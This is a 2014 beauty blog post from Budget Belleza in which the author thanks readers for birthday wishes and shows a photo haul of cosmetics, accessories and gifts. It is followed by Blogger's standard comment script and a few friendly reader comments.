<div class='post-body entry-content' id='post-body-7283590455999508780' itemprop='articleBody'>
<meta content=' Hola Dearies..  Before I begin with blah-blah-blah,I want to extend my heartfelt thanks to all you lovelies who poured in your wishes to me...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-size: large;">Hola Dearies..</span><br />
<span style="font-size: large;">Before I begin with blah-blah-blah,I want to extend my heartfelt thanks to all you lovelies who poured in your wishes to me on Facebook,Twitter,Mails and Chats....</span><br />
<span style="font-size: large;">A biiiiiiig thank you to all,You made my day!!!</span><br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: large;">Courtesy http://mkalty.org/thank-you/</span></td></tr>
</tbody></table>
<span style="font-size: large;">Now,a <span style="color: magenta;"><b>Budget Belleza</b></span> doesn't spend endlessly on makeup,but a birthday has to be a BIRTHDAY..Right? So I also bought a few stuff from here and there. It is a collective haul from my online and offline shopping sprees,also includes stuff that I've been gifted and purchased in blog sales.</span><br />
<span style="font-size: large;">Enjoy.....&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD9gOKr2-6E-VdugJnP5op5lfWCf31JhXgMJ3_cAStKlSraYZgt8EghfgWAgrkUiVErnycUfbWFsUCrn63cSEJPeaHE6GIcx9wl6BYdwiDAA17tl7jMdOB8NUWXPfxezz9uFfS886MkUI/s1600/bhaul1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="486" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD9gOKr2-6E-VdugJnP5op5lfWCf31JhXgMJ3_cAStKlSraYZgt8EghfgWAgrkUiVErnycUfbWFsUCrn63cSEJPeaHE6GIcx9wl6BYdwiDAA17tl7jMdOB8NUWXPfxezz9uFfS886MkUI/s1600/bhaul1.jpg" width="640" /></a></span></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Stuff that I bought online:</span><br />
<span style="font-size: large;">The following purchase was made from buyincoins.com</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCs_VonIzeTeWx2pVBT977TwAQrQ5M8kVg1_GD4-Nmu_adFXDYrGLe9KAq301VU-mIpyCW65xrrL5YsgRvdbaFyB8Dpqzeml96OIODKNwZdJPt6VuT9mF6OO1e0LwCi7PpULcxY2ZaL4U/s1600/BHAUL2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="303" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCs_VonIzeTeWx2pVBT977TwAQrQ5M8kVg1_GD4-Nmu_adFXDYrGLe9KAq301VU-mIpyCW65xrrL5YsgRvdbaFyB8Dpqzeml96OIODKNwZdJPt6VuT9mF6OO1e0LwCi7PpULcxY2ZaL4U/s1600/BHAUL2.jpg" width="400" /></a></span></div>
<span style="font-size: large;">Accessory Haul :</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXG2_YDrKQyL_egehDYYtUEL8veYSExdUdjsQc5XQT1kwHkhMgdk4LXXaqgsTrs21wKlqVW8nHshAK3HB3UurYhygFrfQSIgKcwzWJtyHsTdredg6IkZtzv0-BD0dUSFw3JOifhpY-C0w/s1600/BHAUL3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXG2_YDrKQyL_egehDYYtUEL8veYSExdUdjsQc5XQT1kwHkhMgdk4LXXaqgsTrs21wKlqVW8nHshAK3HB3UurYhygFrfQSIgKcwzWJtyHsTdredg6IkZtzv0-BD0dUSFw3JOifhpY-C0w/s1600/BHAUL3.jpg" width="400" /></a></span></div>
<span style="font-size: large;">Grocery Shopping isn't all that boring all the time..see what I hauled from the grocery stores :)</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs3p-nxq82K2ugb9pBMLGqFWsXSftWdL5xZ8WRrSJ1kUOytZGzHn8FkAfOepm-8PPypUFkJ1AVDE4RyNrz-j4o6VQbtb0E5DO4qGbr89EY4zXbhVrUdBhuWaAyoarBwr5GKq4rpGiEEZA/s1600/BHAUL4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs3p-nxq82K2ugb9pBMLGqFWsXSftWdL5xZ8WRrSJ1kUOytZGzHn8FkAfOepm-8PPypUFkJ1AVDE4RyNrz-j4o6VQbtb0E5DO4qGbr89EY4zXbhVrUdBhuWaAyoarBwr5GKq4rpGiEEZA/s1600/BHAUL4.jpg" width="400" /></a></span></div>
<span style="font-size: large;">I'm basically more of a Itar person than perfume,the oil based formula is always more exciting and longer staying. But I heard good reviews about this one from UCB and gave it a go....</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYQVDhImsLodd3B1W3ZDKxaP53lpr_-53_sYd_0mc4WANbyrgHBy-wW4sVQyBfc4h_YLF68oS0LJTF30ehqYe_aey8q986tz4f5gW7844A8-3xS_IAxUfxwkPJnDJAVzBieoEeDjGHjE/s1600/BHAUL7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYQVDhImsLodd3B1W3ZDKxaP53lpr_-53_sYd_0mc4WANbyrgHBy-wW4sVQyBfc4h_YLF68oS0LJTF30ehqYe_aey8q986tz4f5gW7844A8-3xS_IAxUfxwkPJnDJAVzBieoEeDjGHjE/s1600/BHAUL7.jpg" width="400" /></a></span></div>
<span style="font-size: large;">Some stuff from Avon and Oriflame:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9kOmISfFTzqWoYYmzordK3iOHk5I5LtHc6xUVY5tgHrswDfko9zjhBSj3KsXeImRBuxafop4xUK-vXivH1vTRP_MjjMODwzxGCJeTbv519toh-3mrbNbL5hFEmDY7AvAHWB-jZHHGbZM/s1600/BHAUL6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9kOmISfFTzqWoYYmzordK3iOHk5I5LtHc6xUVY5tgHrswDfko9zjhBSj3KsXeImRBuxafop4xUK-vXivH1vTRP_MjjMODwzxGCJeTbv519toh-3mrbNbL5hFEmDY7AvAHWB-jZHHGbZM/s1600/BHAUL6.jpg" width="400" /></a></span></div>
<span style="font-size: large;">And now some gifts:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVtho0PcK4XQ4oF0XP5HLEoxCgGSx-K5gX0I6Un3e0CYrPLIluWFpF1PTbntwgcQYfBMIh3pOL-ei565B4XDkj0zWeisM9TXZa6lTccAQZWyg3lqgSulalaLEXJUynRaYdKuP6PVCXwgY/s1600/BHAUL8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVtho0PcK4XQ4oF0XP5HLEoxCgGSx-K5gX0I6Un3e0CYrPLIluWFpF1PTbntwgcQYfBMIh3pOL-ei565B4XDkj0zWeisM9TXZa6lTccAQZWyg3lqgSulalaLEXJUynRaYdKuP6PVCXwgY/s1600/BHAUL8.jpg" width="400" /></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iRfB34nUYXW1puo14mhlIMn58QgrlRXpJ_4BQVVPQIXW2OMiIPenFI83yRi6r1C3q2vct8WgaZpCqbqELHqvFkOjW-9gEUVi41i_OO-1VXB5_yYrFiMVCPEoa2FzT-s0w3xALEB13C4/s1600/BHAUL9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="262" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iRfB34nUYXW1puo14mhlIMn58QgrlRXpJ_4BQVVPQIXW2OMiIPenFI83yRi6r1C3q2vct8WgaZpCqbqELHqvFkOjW-9gEUVi41i_OO-1VXB5_yYrFiMVCPEoa2FzT-s0w3xALEB13C4/s1600/BHAUL9.jpg" width="400" /></a></span></div>
<span style="font-size: large;">Overall..it was an awesomeeeee birthday...thanks again for all those lovely wishes.. Hope y'all liked the haul :)</span><br />
<span style="font-size: large;">And yes...there's one more <b>NEWS</b>....a rather <b>BIG</b> one...<br /><span style="color: magenta;">Coming Sooooooon!!!!!!!<br /><b>Any Guesses???</b></span></span><br />
<span style="font-size: large;">xoxo</span><br />
<span style="font-size: large;">Aditi..</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI2Wm-mcvDPU4YjtvLsXSw-Wf82T-kIojhQmDaK4huRpxMBAAaH0QNBEwh-cGe_yKxB78QU0b6ZnZ-2MlfsXeKfITgTfTdguoY08qcAec85xfgE2GxZwGchOT9dgC98pCiRrvgwXyUMi8/s1600/livinggorgeous.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI2Wm-mcvDPU4YjtvLsXSw-Wf82T-kIojhQmDaK4huRpxMBAAaH0QNBEwh-cGe_yKxB78QU0b6ZnZ-2MlfsXeKfITgTfTdguoY08qcAec85xfgE2GxZwGchOT9dgC98pCiRrvgwXyUMi8/s1600/livinggorgeous.jpg" width="320" /></a></span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html&title=Thank yousss and a Birthday Haul :)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html&title=Thank yousss and a Birthday Haul :)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html&title=Thank yousss and a Birthday Haul :)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg&description= Hola Dearies..  Before I begin with blah-blah-blah,I want to extend my heartfelt thanks to all you lovelies who poured in your wishes to me...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html&title=Thank yousss and a Birthday Haul :)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2014/03/the-biggggggggg-good-news.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2014/03/the-best-pencil-eyeliner-i-have-come.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Shower Gel
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-03-21T13:36:00+05:30'>21.3.14</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2096076600690406465/7283590455999508780' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1639878129'>
<a href='https://www.blogger.com/post-edit.g?blogID=2096076600690406465&postID=7283590455999508780&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=7283590455999508780&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=7283590455999508780&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=7283590455999508780&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=7283590455999508780&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=7283590455999508780&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.budgetbelleza.com/search/label/Accessorise' rel='tag'>Accessorise</a>,
<a href='https://www.budgetbelleza.com/search/label/Avon' rel='tag'>Avon</a>,
<a href='https://www.budgetbelleza.com/search/label/Ayur' rel='tag'>Ayur</a>,
<a href='https://www.budgetbelleza.com/search/label/Bath%20n%20Body' rel='tag'>Bath n Body</a>,
<a href='https://www.budgetbelleza.com/search/label/Chit-Chat' rel='tag'>Chit-Chat</a>,
<a href='https://www.budgetbelleza.com/search/label/Clean%20and%20Clear' rel='tag'>Clean and Clear</a>,
<a href='https://www.budgetbelleza.com/search/label/Eye%20Makeup' rel='tag'>Eye Makeup</a>,
<a href='https://www.budgetbelleza.com/search/label/Face%20Wash' rel='tag'>Face Wash</a>,
<a href='https://www.budgetbelleza.com/search/label/Garnier' rel='tag'>Garnier</a>,
<a href='https://www.budgetbelleza.com/search/label/Haul' rel='tag'>Haul</a>,
<a href='https://www.budgetbelleza.com/search/label/Jovees' rel='tag'>Jovees</a>,
<a href='https://www.budgetbelleza.com/search/label/Makeup%20Brushes' rel='tag'>Makeup Brushes</a>,
<a href='https://www.budgetbelleza.com/search/label/Makeup%20Tools' rel='tag'>Makeup Tools</a>,
<a href='https://www.budgetbelleza.com/search/label/Nail%20Paints' rel='tag'>Nail Paints</a>,
<a href='https://www.budgetbelleza.com/search/label/Neutrogena' rel='tag'>Neutrogena</a>,
<a href='https://www.budgetbelleza.com/search/label/Night%20cream' rel='tag'>Night cream</a>,
<a href='https://www.budgetbelleza.com/search/label/Oriflame' rel='tag'>Oriflame</a>,
<a href='https://www.budgetbelleza.com/search/label/Perfume' rel='tag'>Perfume</a>,
<a href='https://www.budgetbelleza.com/search/label/Scrub' rel='tag'>Scrub</a>,
<a href='https://www.budgetbelleza.com/search/label/Shower%20Gel' rel='tag'>Shower Gel</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>37 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c655799433279995117"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05592779005155359382" rel="nofollow">Lisha B.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395389389464#c655799433279995117">21 March 2014 at 13:39</a></span></div><p class="comment-content">wow thats some haul! I always love buying from BIC. They are just sooo affordable! Hope u had a blast on ur bday &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="655799433279995117">Reply</a><span class="item-control blog-admin blog-admin pid-1807262008"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/655799433279995117">Delete</a></span></span></div><div class="comment-replies"><div id="c655799433279995117-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c655799433279995117-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6126353843025572694"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391117547#c6126353843025572694">21 March 2014 at 14:08</a></span></div><p class="comment-content">Me too Lee,and so many options to choose from..<br>Oh..it was a good day :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6126353843025572694">Delete</a></span></span></div><div class="comment-replies"><div id="c6126353843025572694-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6126353843025572694-ra" class="thread-chrome thread-expanded"><div></div><div id="c6126353843025572694-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6126353843025572694">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6126353843025572694-ce"></div></li></div><div id="c655799433279995117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="655799433279995117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c655799433279995117-ce"></div></li><li class="comment" id="c9019061316746495935"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10674261497150679654" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395389615902#c9019061316746495935">21 March 2014 at 13:43</a></span></div><p class="comment-content">Wow that&#39;s a huge haul :D my online parcel is yet to arrive :( and that good news must be one more chutku :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9019061316746495935">Reply</a><span class="item-control blog-admin blog-admin pid-1709270124"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/9019061316746495935">Delete</a></span></span></div><div class="comment-replies"><div id="c9019061316746495935-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9019061316746495935-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4240388014180324747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391183054#c4240388014180324747">21 March 2014 at 14:09</a></span></div><p class="comment-content">Hahahhaha...<br>I hope u receive ur parcel safe and soon :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4240388014180324747">Delete</a></span></span></div><div class="comment-replies"><div id="c4240388014180324747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4240388014180324747-ra" class="thread-chrome thread-expanded"><div></div><div id="c4240388014180324747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4240388014180324747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4240388014180324747-ce"></div></li></div><div id="c9019061316746495935-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9019061316746495935">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9019061316746495935-ce"></div></li><li class="comment" id="c4154260658761139041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18162927060788550847" rel="nofollow">Agnibanya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395391798006#c4154260658761139041">21 March 2014 at 14:19</a></span></div><p class="comment-content">oh...awesome haul babes...Do I know the Biiiig news already ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4154260658761139041">Reply</a><span class="item-control blog-admin blog-admin pid-1912728571"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4154260658761139041">Delete</a></span></span></div><div class="comment-replies"><div id="c4154260658761139041-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4154260658761139041-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6362845684752169497"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget 